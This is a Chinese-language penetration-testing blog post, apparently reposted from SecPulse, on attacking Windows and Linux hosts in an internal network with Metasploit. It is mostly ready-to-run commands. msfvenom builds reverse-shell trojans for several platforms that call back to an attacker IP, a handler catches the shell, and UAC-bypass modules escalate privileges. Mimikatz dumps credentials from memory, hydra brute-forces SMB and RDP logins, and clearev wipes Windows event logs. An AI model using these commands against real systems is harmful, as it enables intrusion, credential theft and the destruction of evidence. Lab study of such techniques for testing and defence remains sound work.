
前言
分享一波内网渗透的操作思路,当然不同的环境,思路当然也有很多,msf有点生疏了,结合之前的项目顺便写点东西吧!!!
msf之payload生成
``` Windows: msfvenom -p windows/meterpreter/reverse_tcp lhost=[你的IP] lport=[端口] -f exe > 保存路径/文件名 Linux: msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=[你的IP] lport=[端口] -f elf > 保存路径/文件名 web ``` PHP: msfvenom -p php/meterpreter_reverse_tcp lhost=[你的IP] lport=[端口] -f raw > 保存路径/文件名.php ASP: msfvenom -p windows/meterpreter/reverse_tcp lhost=[你的IP] lport=[端口]-f asp > 保存路径/文件名.asp JSP: msfvenom -p java/jsp_shell_reverse_tcp lhost=[你的IP] lport=[端口]-f raw > 保存路径/文件名.jsp WAR: msfvenom -p java/jsp_shell_reverse_tcp lhost=[你的IP] lport=[端口]-f war > 保存路径/文件名.war ``` Android: >msfvenom -p android/meterpreter/reverse_tcp lhost=[你的IP] lport=[端口] -o 保存路径/文件名.apk
msf生成linux木马文件命令
1.生成木马文件
>msf5 > msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=4445 -f elf > mshell.elf
一般放在4444端口,这里4444端口被占用所以使用4445端口
2、配置、监听、执行
``` msf5 > use exploit/multi/handler #使用监听模块 set payload linux/x64/meterpreter/reverse_tcp #使用和木马相同的payload set lhost 1xx.xx.xx.xx #kaili 的ip set lport 4445 #木马的端口 ```
实战
``` msf5 > use exploit/multi/handler [*] Using configured payload linux/x64/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp payload => linux/x64/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost xx.xx.xx.xx lhost => xx.xx.xx.xx msf5 exploit(multi/handler) > set lport 4445 lport => 4445 msf5 exploit(multi/handler) > run ```
想来想去觉得放真实ip不合适,还是这样比较合适
msf生成windows木马文件命令
>msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.114.193 lport=4444 -f exe>test.exe
进入windows虚拟机使用浏览器下载文件,渗透过程中常见的服务器一般除了ie浏览器之外还有其他的浏览器,在内网渗透的过程中不用担心站点不信任的问题
打开ie浏览器设置界面,打开工具->internet选项->安全->可信站点
可信站点中添加可信站点
下载木马文件,并且执行
发现该windows server 2008已经成功上线
猜测可能是防火墙的原因,这个时候我关闭了防火墙,桥接模式的虚拟机和桥接模式的windows,本机竟然不能下载,步骤没问题,,,,,
提权
``` exploit/windows/local/bypassuac exploit/windows/local/bypassuac_injection exploit/windows/local/bypassuac_vbs ```
windows提取内存密码
可以使用windows版本的mimikatz
msf使用mimikatz
在meterpreter中加载mimikatz模块
> meterpreter > load mimikatz
然后help,查看参数信息
``` kerberos Attempt to retrieve kerberos creds livessp Attempt to retrieve livessp creds mimikatz_command Run a custom command msv Attempt to retrieve msv creds (hashes) ssp Attempt to retrieve ssp creds tspkg Attempt to retrieve tspkg creds wdigest Attempt to retrieve wdigest creds ```
常用命令为kerberos和msv,执行命令
>msv
使用命令
>meterpreter > mimikatz_command -f samdump::hashes
得到用户名以及密码
密码爆破
** hydra爆破**
>hydra -l baymax -P pass.txt smb://xx.xx.xx.xx
``` -l 攻击的用户名 -L 批量攻击的用户名文档 -p 攻击的密码 -P攻击的字典文件 ```
>hydra -l baymax -P pass.txt xx.xx.xx.xx rdp
图片太过真实,无奈打码
msf命令大全
sessions #sessions –h 查看帮助 sessions -i <ID值> #进入会话 -k 杀死会话 background #将当前会话放置后台 run #执行已有的模块,输入run后按两下tab,列出已有的脚本 info #查看已有模块信息 getuid # 查看权限 getpid # 获取当前进程的pid sysinfo # 查看目标机系统信息 ps # 查看当前活跃进程 kill <PID值> 杀死进程 idletime #查看目标机闲置时间 reboot / shutdown #重启/关机 shell #进入目标机cmd shell 日志清除 >clearev #清除windows中的应用程序日志、系统日志、安全日志
参考链接 >https://www.cnblogs.com/MyGuazi/archive/2019/11/16/11871420.html
参考链接
>https://www.cnblogs.com/hkleak/p/10740360.html
msf提权
>https://blog.csdn.net/l1028386804/article/details/85954288
>https://blog.csdn.net/qq_33020901/article/details/98357659
本文作者:Am1azi3ng
本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/158303.html
文章来源: https://www.secpulse.com/archives/158303.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh






